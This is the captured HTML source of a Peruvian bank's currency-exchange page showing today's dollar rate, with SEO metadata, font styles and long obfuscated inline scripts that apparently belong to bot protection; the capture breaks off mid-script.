

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocosylucasbcp.com/dolar-hoy
body_size: 6951
content:
<!DOCTYPE html>
<html lang="es" translate="no">
  <head><script src="/g-yountry-Sworne-of-Honorse-I-know-ofterd-I-am-s" async></script>
    <meta charset="utf-8">
    <title>Cocos y Lucas | Conocer el tipo de cambio y precio del dólar hoy</title>
    <base href="/">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=3.0">
    <meta name="description" content="En Cocos y Lucas te mostramos cuánto está el dólar hoy. Cambia con nosotros de forma segura e inmediata ¡Cambia aquí!">
    <meta name="author" content="BCP">
    <link rel="canonical" href="https://www.cocosylucasbcp.com/">
    <meta property="og:title" content="Cocos y Lucas | Conocer el tipo de cambio y precio del dólar hoy">
    <meta property="og:description" content="En Cocos y Lucas te mostramos cuánto está el dólar hoy. Cambia con nosotros de forma segura e inmediata ¡Cambia aquí!">
    <meta property="og:type" content="website">
    <meta property="og:locale" content="es_PE">
    <meta property="og:url" content="https://www.cocosylucasbcp.com/">
    <meta property="og:image" content="https://www.cocosylucasbcp.com/assets/og/logo.png">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="400">
    <meta property="og:site_name" content="Cocos y Lucas">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:title" content="Cocos y Lucas | Conocer el tipo de cambio y precio del dólar hoy">
    <meta name="twitter:description" content="En Cocos y Lucas te mostramos cuánto está el dólar hoy. Cambia con nosotros de forma segura e inmediata ¡Cambia aquí!">
    <meta name="twitter:domain" content="https://www.cocosylucasbcp.com/">
    <meta name="twitter:url" content="https://www.cocosylucasbcp.com/">
    <meta name="twitter:image" content="https://www.cocosylucasbcp.com/assets/og/logo.png">
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/assets/favicon/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/assets/favicon/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/assets/favicon/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/assets/favicon/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/assets/favicon/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/assets/favicon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/assets/favicon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/assets/favicon/apple-touch-icon-152x152.png">
    <link rel="icon" type="image/png" href="/assets/favicon/favicon-196x196.png" sizes="196x196">
    <link rel="icon" type="image/png" href="/assets/favicon/favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="/assets/favicon/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/assets/favicon/favicon-16x16.png" sizes="16x16">
    <link rel="icon" type="image/png" href="/assets/favicon/favicon-128.png" sizes="128x128">
    <meta name="application-name" content="Cocos y Lucas">
    <meta name="msapplication-TileColor" content="#1976d2">
    <meta name="msapplication-TileImage" content="/assets/favicon/mstile-144x144.png">
    <meta name="msapplication-square70x70logo" content="/assets/favicon/mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="/assets/favicon/mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="/assets/favicon/mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="/assets/favicon/mstile-310x310.png">
    <meta name="google-site-verification" content="q3mNi7PN-XOVeOfQNPekF1kjfwX6OMtTD5jhAlzcXwk">
    <meta name="facebook-domain-verification" content="d2u07rpvo5mgezixpbwcvcfdvoarwd">
    <link rel="preconnect" href="http://fonts.googleapis.com">
    <link rel="preconnect" href="https://ajax.googleapis.com">
    <link rel="manifest" href="manifest.json">
    <link rel="preload" as="font" href="assets/fonts/icons/icons.woff" type="font/woff">
    <link rel="preload" as="font" href="assets/fonts/icons/icons.woff2" type="font/woff">
    <link rel="preload" as="font" href="assets/fonts/montserrat/Montserrat-SemiBold.woff" type="font/woff">
    <link rel="preload" as="font" href="assets/fonts/montserrat/Montserrat-Medium.woff" type="font/woff">
    <link rel="preload" as="font" href="assets/fonts/montserrat/Montserrat-Regular.woff" type="font/woff">
    <link rel="preload" as="font" href="assets/fonts/flexto/242863_C_0.woff" type="font/woff">
    <link rel="preload" as="font" href="assets/fonts/flexto/242863_E_0.woff" type="font/woff">
    <link rel="preload" as="font" href="assets/fonts/flexto/242863_3_0.ttf" type="font/woff">
    <style>
      @font-face {
        font-family: "icon";
        src: url("/assets/fonts/icons/icons.eot");
        src: url("/assets/fonts/icons/icons.eot#iefix") format("embedded-opentype"),
          url("/assets/fonts/icons/icons.woff2") format("woff2"),
          url("/assets/fonts/icons/icons.woff") format("woff"),
          url("/assets/fonts/icons/icons.ttf") format("truetype"),
          url("/assets/fonts/icons/icons.svg#icons") format("svg");
        font-weight: normal;
        font-style: normal;
      }

      @font-face {
        font-family: "Montserrat-SemiBold";
        font-weight: normal;
        src: url("/assets/fonts/montserrat/Montserrat-SemiBold.eot");
        src: url("/assets/fonts/montserrat/Montserrat-SemiBold.eot?#iefix")
            format("embedded-opentype"),
          x x url("/assets/fonts/montserrat/Montserrat-SemiBold.woff") format("woff"),
          url("/assets/fonts/montserrat/Montserrat-SemiBold.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: "Montserrat-Medium";
        font-weight: normal;
        src: url("/assets/fonts/montserrat/Montserrat-Medium.eot");
        src: url("/assets/fonts/montserrat/Montserrat-Medium.eot?#iefix")
            format("embedded-opentype"),
          url("/assets/fonts/montserrat/Montserrat-Medium.woff") format("woff"),
          url("/assets/fonts/montserrat/Montserrat-Medium.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: "Montserrat-Regular";
        font-weight: normal;
        src: url("/assets/fonts/montserrat/Montserrat-Regular.eot");
        src: url("/assets/fonts/montserrat/Montserrat-Regular.eot?#iefix")
            format("embedded-opentype"),
          url("/assets/fonts/montserrat/Montserrat-Regular.woff") format("woff"),
          url("/assets/fonts/montserrat/Montserrat-Regular.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: "Flexo-Demi";
        font-weight: normal;
        src: url("/assets/fonts/flexto/242863_C_0.eot");
        src: url("/assets/fonts/flexto/242863_C_0.eot?#iefix") format("embedded-opentype"),
          url("/assets/fonts/flexto/242863_C_0.woff2") format("woff2"),
          url("/assets/fonts/flexto/242863_C_0.woff") format("woff"),
          url("/assets/fonts/flexto/242863_C_0.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: "Flexo-Bold";
        font-weight: normal;
        src: url("/assets/fonts/flexto/242863_E_0.eot");
        src: url("/assets/fonts/flexto/242863_E_0.eot?#iefix") format("embedded-opentype"),
          url("/assets/fonts/flexto/242863_E_0.woff2") format("woff2"),
          url("/assets/fonts/flexto/242863_E_0.woff") format("woff"),
          url("/assets/fonts/flexto/242863_E_0.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: "Flexo-Regular";
        font-weight: normal;
        src: url("/assets/fonts/flexto/242863_3_0.eot");
        src: url("/assets/fonts/flexto/242863_3_0.eot?#iefix") format("embedded-opentype"),
          url("/assets/fonts/flexto/242863_3_0.woff2") format("woff2"),
          url("/assets/fonts/flexto/242863_3_0.woff") format("woff"),
          url("/assets/fonts/flexto/242863_3_0.ttf") format("truetype");
        font-display: swap;
      }
    </style>
    <meta name="theme-color" content="#1976d2">
    

    <script crossorigin="anonymous" src="https://assets.adobedtm.com/06a50d0f42e4/bc400e577078/launch-cbdaedd16480.min.js" async></script>
    <script src="/assets/scripts//digital-data-helper.js"></script>
    <script src="/assets/scripts//digital-data-manager.js"></script>

    <script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "FinancialService",
        "name": "Cocos y Lucas",
        "image": "https://www.cocosylucasbcp.com/assets/og/logo_square.png",
        "url": "https://www.cocosylucasbcp.com/",
        "openingHours": "Mo-Su 08:00-22:00",
        "email": "cocosylucas@bcp.com.pe",
        "sameAs": [
          "https://www.facebook.com/cocosylucasbcp",
          "https://www.instagram.com/cocosylucasbcp"
        ],
        "description": "En Cocos y Lucas te mostramos cuánto está el dólar hoy. Cambia con nosotros de forma segura e inmediata ¡Cambia aquí!"
      }
    </script>

    <style type="text/css">
      .content-seo {
        position: fixed;
        top: -500px;
        left: 0;
      }
    </style>
  <link rel="stylesheet" href="styles.7c4852f24f725b6f.css"></head>
  <body>
    <poly-root>
      <div id="seo">
        <h1>Cocos y Lucas | Conocer el tipo de cambio y precio del dólar hoy</h1>
        <p>En Cocos y Lucas te mostramos cuánto está el dólar hoy. Cambia con nosotros de forma segura e inmediata ¡Cambia aquí!</p>
        <a href="https://www.cocosylucasbcp.com/dolares-a-soles" id="index-seo-anchor-dollars-to-soles">
          dolares a soles
        </a>
        <a href="https://www.cocosylucasbcp.com/tipo-de-cambio-bcp" id="index-seo-anchor-exchange-rate-bcp">
          tipo de cambio bcp
        </a>
        <a href="https://www.cocosylucasbcp.com/precio-del-dolar" id="index-seo-anchor-dollar-price">
          precio del dolar
        </a>
        <a href="https://www.cocosylucasbcp.com/dolar-hoy" id="index-seo-anchor-dollars-today">dolar hoy</a>
        <a href="https://www.cocosylucasbcp.com/help" id="index-seo-anchor-help">ayuda</a>
      </div>

      <div style="
          position: absolute;
          background-color: rgba(255, 255, 255, 0.6);
          width: 100%;
          height: 100%;
          z-index: 100000;
        ">
        <div class="lds-default init-loader">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
        </div>
      </div>
    </poly-root>

    <script type="text/javascript">R3r9j.K=(function(){var t=2;for(;t !== 9;){switch(t){case 1:return globalThis;break;case 2:t=typeof globalThis === '\x6f\u0062\x6a\u0065\x63\x74'?1:5;break;case 5:var b;try{var n=2;for(;n !== 6;){switch(n){case 4:n=typeof wPdGQ === '\x75\x6e\x64\x65\u0066\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\u0064\u0065\u0066\x69\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\x79'](Object['\u0070\x72\u006f\x74\u006f\u0074\x79\x70\x65'],'\x4d\u0043\x39\x52\u0031',{'\x67\x65\x74':function(){var X=2;for(;X !== 1;){switch(X){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});n=1;break;case 1:b=MC9R1;b['\u0077\u0050\u0064\x47\u0051']=b;n=4;break;case 9:delete b['\u0077\x50\u0064\x47\u0051'];var u=Object['\u0070\u0072\u006f\u0074\x6f\x74\x79\x70\x65'];delete u['\u004d\u0043\u0039\x52\u0031'];n=6;break;case 3:throw "";n=9;break;}}}catch(H){b=window;}return b;break;}}})();R3r9j.a4ysy=a4ysy;X8mmBN(R3r9j.K);R3r9j.R=(function(){var L=2;for(;L !== 5;){switch(L){case 2:var p={q$nruje:(function(l){var J=2;for(;J !== 18;){switch(J){case 2:var f=function(z){var G=2;for(;G !== 11;){switch(G){case 6:O=c.f0iUc(function(){var C=2;for(;C !== 1;){switch(C){case 2:return 0.5 - N();break;}}}).z0DxG('');A=R3r9j[O];G=13;break;case 13:G=!A?6:12;break;case 8:V++;G=3;break;case 12:return A;break;case 2:var E=E5sjd.H3l_Ci;var N=u5K6gz.t2WGgo;var c=[];G=4;break;case 4:var V=0;G=3;break;case 3:G=V < z.length?9:7;break;case 9:c[V]=E(z[V] + 37);G=8;break;case 7:var O,A;G=6;break;}}};var d='',I=Z7jE7P(f([84,15,78,84,60])());J=5;break;case 5:var Z=E5sjd.H3l_Ci;var D=I.G3uvss.bind(I);var g=l.G3uvss.bind(l);J=9;break;case 12:d=d.c96Uvy('{');var w=0;var m=function(F){var x=2;for(;x !== 35;){switch(x){case 1:w+=1;x=5;break;case 5:d.y6M6Ic.D$A7W$(d,d.v7sYHi(-5,5).v7sYHi(0,3));x=4;break;case 24:w+=1;x=23;break;case 27:w+=1;x=26;break;case 12:w+=1;x=11;break;case 4:return w;break;case 22:p.q$nruje=U;x=21;break;case 17:w+=1;x=16;break;case 13:x=w === 3 && F === 0?12:10;break;case 7:x=w === 2 && F === 0?6:13;break;case 18:x=w === 5 && F === 1?17:15;break;case 2:x=w === 0 && F === 1?1:3;break;case 8:d.y6M6Ic.D$A7W$(d,d.v7sYHi(-5,5).v7sYHi(0,3));x=4;break;case 25:x=w === 7 && F === 0?24:22;break;case 14:d.y6M6Ic.D$A7W$(d,d.v7sYHi(-4,4).v7sYHi(0,3));x=4;break;case 11:d.y6M6Ic.D$A7W$(d,d.v7sYHi(-5,5).v7sYHi(0,4));x=4;break;case 21:return U(F);break;case 19:d.y6M6Ic.D$A7W$(d,d.v7sYHi(-3,3).v7sYHi(0,2));x=4;break;case 3:x=w === 1 && F === 1?9:7;break;case 9:w+=1;x=8;break;case 26:d.y6M6Ic.D$A7W$(d,d.v7sYHi(-3,3).v7sYHi(0,1));x=4;break;case 6:w+=1;x=14;break;case 15:x=w === 6 && F === 0?27:25;break;case 10:x=w === 4 && F === 1?20:18;break;case 16:d.y6M6Ic.D$A7W$(d,d.v7sYHi(-4,4).v7sYHi(0,2));x=4;break;case 20:w+=1;x=19;break;case 23:d.y6M6Ic.D$A7W$(d,d.v7sYHi(-2,2).v7sYHi(0,1));x=4;break;}}};var U=function(k){var q=2;for(;q !== 1;){switch(q){case 2:return d[k];break;}}};J=19;break;case 9:var Y=0,Q=0;J=8;break;case 14:d+=Z(D(Y) ^ g(Q));J=13;break;case 6:Q=0;J=14;break;case 13:(Y++,Q++);J=8;break;case 8:J=Y < I.length?7:12;break;case 7:J=Q === l.length?6:14;break;case 19:return m;break;}}})('I5@%RG')};return p;break;}}})();R3r9j.v=function(){return typeof R3r9j.R.q$nruje === 'function'?R3r9j.R.q$nruje.apply(R3r9j.R,arguments):R3r9j.R.q$nruje;};R3r9j.B=function(){return typeof R3r9j.R.q$nruje === 'function'?R3r9j.R.q$nruje.apply(R3r9j.R,arguments):R3r9j.R.q$nruje;};function X8mmBN(k2){function a8(M1){var a0=2;for(;a0 !== 5;){switch(a0){case 2:var c5=[arguments];return c5[0][0];break;}}}function T1(M2){var M5=2;for(;M5 !== 5;){switch(M5){case 2:var a9=[arguments];return a9[0][0].Function;break;}}}function L4(O$){var G0=2;for(;G0 !== 5;){switch(G0){case 2:var M6=[arguments];return M6[0][0].Array;break;}}}var D3=2;for(;D3 !== 134;){switch(D3){case 18:c0[7]="Ci";c0[1]="";c0[1]="";c0[1]="_";D3=27;break;case 116:var x$=function(i$,Q3,y$,L1){var D$=2;for(;D$ !== 5;){switch(D$){case 2:var Q$=[arguments];t5(c0[0][0],Q$[0][0],Q$[0][1],Q$[0][2],Q$[0][3]);D$=5;break;}}};D3=115;break;case 110:x$(A3,"random",c0[38],c0[18]);D3=109;break;case 27:c0[15]="E5";c0[74]="";c0[74]="H3l";c0[57]="";D3=23;break;case 71:c0[34]=c0[82];c0[34]+=c0[37];c0[34]+=c0[73];c0[98]=c0[92];D3=67;break;case 114:x$(L4,"join",c0[19],c0[31]);D3=113;break;case 111:x$(a8,"Math",c0[38],c0[77]);D3=110;break;case 29:c0[88]="t2";c0[64]="";c0[64]="";c0[64]="Z";D3=42;break;case 115:x$(L4,"sort",c0[19],c0[40]);D3=114;break;case 108:x$(b1,"charCodeAt",c0[19],c0[58]);D3=107;break;case 56:c0[73]="i";c0[37]="";c0[37]="7sYH";c0[82]="";D3=75;break;case 135:x$(L4,"splice",c0[19],c0[34]);D3=134;break;case 101:c0[77]+=c0[52];c0[77]+=c0[57];c0[76]=c0[74];c0[76]+=c0[1];D3=97;break;case 45:c0[36]="";c0[36]="y";c0[54]="";c0[54]="";D3=62;break;case 38:c0[95]="";c0[50]="3u";c0[95]="G";c0[14]="";D3=53;break;case 62:c0[54]="$";c0[62]="";c0[62]="7W";c0[92]="";c0[92]="D$A";c0[73]="";D3=56;break;case 106:x$(L4,"unshift",c0[19],c0[48]);D3=105;break;case 79:c0[80]+=c0[13];c0[18]=c0[88];c0[18]+=c0[61];c0[18]+=c0[67];c0[77]=c0[93];D3=101;break;case 105:x$(T1,"apply",c0[19],c0[98]);D3=135;break;case 107:x$(b1,"split",c0[19],c0[49]);D3=106;break;case 42:c0[89]="7jE";c0[11]="";c0[11]="";c0[11]="vss";D3=38;break;case 75:c0[82]="v";c0[19]=1;c0[38]=4;c0[38]=0;D3=71;break;case 49:c0[41]="c";c0[53]="Ic";c0[75]="";c0[75]="6M6";D3=45;break;case 2:var c0=[arguments];c0[2]="";c0[2]="iUc";c0[4]="";c0[4]="DxG";c0[8]="";D3=8;break;case 97:c0[76]+=c0[7];c0[43]=c0[15];c0[43]+=c0[6];c0[43]+=c0[9];c0[31]=c0[3];c0[31]+=c0[8];D3=91;break;case 8:c0[8]="";c0[8]="0";c0[5]="f";c0[3]="";D3=13;break;case 67:c0[98]+=c0[62];c0[98]+=c0[54];c0[48]=c0[36];c0[48]+=c0[75];D3=88;break;case 34:c0[93]="u";c0[61]="WG";c0[67]="go";c0[13]="";c0[13]="7P";D3=29;break;case 53:c0[14]="Uvy";c0[32]="";c0[32]="96";c0[53]="";D3=49;break;case 23:c0[57]="6gz";c0[52]="";c0[52]="5K";c0[93]="";D3=34;break;case 88:c0[48]+=c0[53];c0[49]=c0[41];c0[49]+=c0[32];c0[49]+=c0[14];c0[58]=c0[95];D3=83;break;case 113:x$(a8,"String",c0[38],c0[43]);D3=112;break;case 83:c0[58]+=c0[50];c0[58]+=c0[11];c0[80]=c0[64];c0[80]+=c0[89];D3=79;break;case 13:c0[3]="z";c0[9]="";c0[9]="jd";c0[6]="";c0[6]="s";c0[7]="";D3=18;break;case 112:x$(b1,"fromCharCode",c0[38],c0[76]);D3=111;break;case 91:c0[31]+=c0[4];c0[40]=c0[5];c0[40]+=c0[8];c0[40]+=c0[2];D3=116;break;case 109:x$(a8,"decodeURI",c0[38],c0[80]);D3=108;break;}}function t5(K$,J$,q5,e3,J8){var d9=2;for(;d9 !== 14;){switch(d9){case 2:var t6=[arguments];t6[7]="";t6[9]="rty";t6[7]="";d9=3;break;case 3:t6[7]="Prope";t6[1]="";t6[1]="define";t6[2]=false;try{var K7=2;for(;K7 !== 13;){switch(K7){case 2:t6[4]={};t6[6]=(1,t6[0][1])(t6[0][0]);t6[8]=[t6[6],t6[6].prototype][t6[0][3]];K7=4;break;case 14:try{var F5=2;for(;F5 !== 3;){switch(F5){case 4:t6[0][0].Object[t6[3]](t6[8],t6[0][4],t6[4]);F5=3;break;case 2:t6[3]=t6[1];t6[3]+=t6[7];t6[3]+=t6[9];F5=4;break;}}}catch(i5){}K7=13;break;case 4:K7=t6[8].hasOwnProperty(t6[0][4]) && t6[8][t6[0][4]] === t6[8][t6[0][2]]?3:9;break;case 3:return;break;case 9:t6[8][t6[0][4]]=t6[8][t6[0][2]];t6[4].set=function(U6){var h_=2;for(;h_ !== 5;){switch(h_){case 2:var y_=[arguments];t6[8][t6[0][2]]=y_[0][0];h_=5;break;}}};t6[4].get=function(){var p9=2;for(;p9 !== 14;){switch(p9){case 6:return typeof t6[8][t6[0][2]] == V9[9]?undefined:t6[8][t6[0][2]];break;case 3:V9[3]="efin";V9[9]=V9[1];V9[9]+=V9[3];V9[9]+=V9[7];p9=6;break;case 2:var V9=[arguments];V9[7]="";V9[7]="ed";V9[1]="und";p9=3;break;}}};t6[4].enumerable=t6[2];K7=14;break;}}}catch(b_){}d9=14;break;}}}function A3(s$){var N7=2;for(;N7 !== 5;){switch(N7){case 2:var a4=[arguments];return a4[0][0].Math;break;}}}function b1(E6){var U9=2;for(;U9 !== 5;){switch(U9){case 2:var U5=[arguments];return U5[0][0].String;break;}}}}function R3r9j(){}var s64tIL=2;for(;s64tIL !== 13;){switch(s64tIL){case 1:R3r9j.M=35;s64tIL=5;break;case 2:s64tIL=R3r9j.v(1) !== R3r9j.B(1)?1:5;break;case 9:R3r9j.W=99;s64tIL=8;break;case 4:R3r9j.h=-1;s64tIL=3;break;case 3:s64tIL=R3r9j.B(1) > R3r9j.B(1)?9:8;break;case 7:R3r9j.o=43;s64tIL=6;break;case 5:s64tIL=R3r9j.B(0) == R3r9j.v(0)?4:3;break;case 6:s64tIL=R3r9j.v(0) <= 2?14:13;break;case 8:s64tIL=R3r9j.B(0) > 51?7:6;break;case 14:R3r9j.S=49;s64tIL=13;break;}}function a4ysy(){return "jF%25J)d:P/%5Eq4,Z;F=)=P.Q%7F4,Z;%06!%22&N#J%3C3,%5B4%08!%22&N#J%3C3,%5B4%08!%22&NcV7(2V/K&%22'AmV7(2V/K&%22'AmV7(2%163@=%3C*Z.Q7)=%183@=%3CjF%25J)$&%5B4@%3C3dF%25J";}document.querySelector(R3r9j.v(1)).classList.add(R3r9j.B(0));</script>

    <script type="text/javascript">i2IdoL.R$=(function(){var T2=2;for(;T2 !== 9;){switch(T2){case 1:return globalThis;break;case 2:T2=typeof globalThis === '\x6f\u0062\x6a\u0065\x63\x74'?1:5;break;case 5:var t_;try{var W0=2;for(;W0 !== 6;){switch(W0){case 4:W0=typeof q$C7j === '\x75\x6e\x64\x65\u0066\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\u0064\u0065\u0066\x69\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\x79'](Object['\u0070\x72\u006f\x74\u006f\u0074\x79\x70\x65'],'\x66\u0076\x53\x59\u005f',{'\x67\x65\x74':function(){var E1=2;for(;E1 !== 1;){switch(E1){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});W0=1;break;case 1:t_=fvSY_;t_['\u0071\u0024\u0043\x37\u006a']=t_;W0=4;break;case 9:delete t_['\u0071\x24\u0043\x37\u006a'];var H1=Object['\u0070\u0072\u006f\u0074\x6f\x74\x79\x70\x65'];delete H1['\u0066\u0076\u0053\x59\u005f'];W0=6;break;case 3:throw "";W0=9;break;}}}catch(n4){t_=window;}return t_;break;}}})();i2IdoL.O73ZmQ=O73ZmQ;K0jd47(i2IdoL.R$);i2IdoL.y8=(function(){var W5=2;for(;W5 !== 5;){switch(W5){case 2:var s9={q$nruje:(function(Z5){var A7=2;for(;A7 !== 18;){switch(A7){case 2:var A$=function(x0){var n5=2;for(;n5 !== 11;){switch(n5){case 6:y2=t8.e$uHou(function(){var y5=2;for(;y5 !== 1;){switch(y5){case 2:return 0.5 - F7();break;}}}).x90hLm('');E2=i2IdoL[y2];n5=13;break;case 13:n5=!E2?6:12;break;case 8:z7++;n5=3;break;case 12:return E2;break;case 2:var G7=O$naY9.b5LCBw;var F7=f$dJ7T.K7b0KO;var t8=[];n5=4;break;case 4:var z7=0;n5=3;break;case 3:n5=z7 < x0.length?9:7;break;case 9:t8[z7]=G7(x0[z7] + 32);n5=8;break;case 7:var y2,E2;n5=6;break;}}};var i3='',S2=U2P6a7(A$([47,49,19,23,58,77])());A7=5;break;case 5:var R2=O$naY9.b5LCBw;var u9=S2.Z6PU6Z.bind(S2);var w6=Z5.Z6PU6Z.bind(Z5);A7=9;break;case 12:i3=i3.Y0CyZp('-');var m4=0;var D2=function(X3){var Z8=2;for(;Z8 !== 35;){switch(Z8){case 1:m4+=1;Z8=5;break;case 5:i3.A7HrgR.W$L4xD(i3,i3.c9iL8e(-6,6).c9iL8e(0,5));Z8=4;break;case 24:m4+=1;Z8=23;break;case 27:m4+=1;Z8=26;break;case 12:m4+=1;Z8=11;break;case 4:return m4;break;case 22:s9.q$nruje=Z4;Z8=21;break;case 17:m4+=1;Z8=16;break;case 13:Z8=m4 === 3 && X3 === 4?12:10;break;case 7:Z8=m4 === 2 && X3 === 2?6:13;break;case 18:Z8=m4 === 5 && X3 === 2?17:15;break;case 2:Z8=m4 === 0 && X3 === 4?1:3;break;case 8:i3.A7HrgR.W$L4xD(i3,i3.c9iL8e(-5,5).c9iL8e(0,3));Z8=4;break;case 25:Z8=m4 === 7 && X3 === 2?24:22;break;case 14:i3.A7HrgR.W$L4xD(i3,i3.c9iL8e(-6,6).c9iL8e(0,4));Z8=4;break;case 11:i3.A7HrgR.W$L4xD(i3,i3.c9iL8e(-7,7).c9iL8e(0,5));Z8=4;break;case 21:return Z4(X3);break;case 19:i3.A7HrgR.W$L4xD(i3,i3.c9iL8e(-5,5).c9iL8e(0,4));Z8=4;break;case 3:Z8=m4 === 1 && X3 === 1?9:7;break;case 9:m4+=1;Z8=8;break;case 26:i3.A7HrgR.W$L4xD(i3,i3.c9iL8e(-9,9).c9iL8e(0,7));Z8=4;break;case 6:m4+=1;Z8=14;break;case 15:Z8=m4 === 6 && X3 === 2?27:25;break;case 10:Z8=m4 === 4 && X3 === 0?20:18;break;case 16:i3.A7HrgR.W$L4xD(i3,i3.c9iL8e(-9,9).c9iL8e(0,7));Z8=4;break;case 20:m4+=1;Z8=19;break;case 23:i3.A7HrgR.W$L4xD(i3,i3.c9iL8e(-4,4).c9iL8e(0,2));Z8=4;break;}}};var Z4=function(T0){var s1=2;for(;s1 !== 1;){switch(s1){case 2:return i3[T0];break;}}};A7=19;break;case 9:var m7=0,z0=0;A7=8;break;case 14:i3+=R2(u9(m7) ^ w6(z0));A7=13;break;case 6:z0=0;A7=14;break;case 13:(m7++,z0++);A7=8;break;case 8:A7=m7 < S2.length?7:12;break;case 7:A7=z0 === Z5.length?6:14;break;case 19:return D2;break;}}})('DK6IQC')};return s9;break;}}})();i2IdoL.t1=function(){return typeof i2IdoL.y8.q$nruje === 'function'?i2IdoL.y8.q$nruje.apply(i2IdoL.y8,arguments):i2IdoL.y8.q$nruje;};i2IdoL.J_=function(){return typeof i2IdoL.y8.q$nruje === 'function'?i2IdoL.y8.q$nruje.apply(i2IdoL.y8,arguments):i2IdoL.y8.q$nruje;};function i2IdoL(){}function K0jd47(c$){function v0(j7){var W2=2;for(;W2 !== 5;){switch(W2){case 2:var G4=[arguments];return G4[0][0].Function;break;}}}function e4(b9){var O_=2;for(;O_ !== 5;){switch(O_){case 2:var T8=[arguments];return T8[0][0];break;}}}var G3=2;for(;G3 !== 133;){switch(G3){case 134:u1(P_,"splice",f9[34],f9[49]);G3=133;break;case 25:f9[53]="";f9[53]="b";f9[94]="";f9[94]="7T";f9[62]="";G3=35;break;case 117:f9[60]+=f9[4];f9[60]+=f9[7];G3=115;break;case 110:u1(e4,"Math",f9[70],f9[44]);G3=109;break;case 73:f9[34]=1;f9[70]=4;f9[70]=0;f9[49]=f9[38];G3=69;break;case 16:f9[74]="";f9[74]="";f9[74]="5L";f9[57]="O$n";G3=25;break;case 114:u1(P_,"sort",f9[34],f9[60]);G3=113;break;case 111:u1(b8,"fromCharCode",f9[70],f9[84]);G3=110;break;case 20:f9[1]="";f9[1]="a";f9[9]="";f9[9]="CBw";G3=16;break;case 115:var u1=function(f$,j5,L9,Y3){var w3=2;for(;w3 !== 5;){switch(w3){case 2:var v8=[arguments];u4(f9[0][0],v8[0][0],v8[0][1],v8[0][2],v8[0][3]);w3=5;break;}}};G3=114;break;case 108:u1(e4,"decodeURI",f9[70],f9[78]);G3=107;break;case 40:f9[51]="";f9[51]="";f9[51]="U6Z";f9[14]="";G3=36;break;case 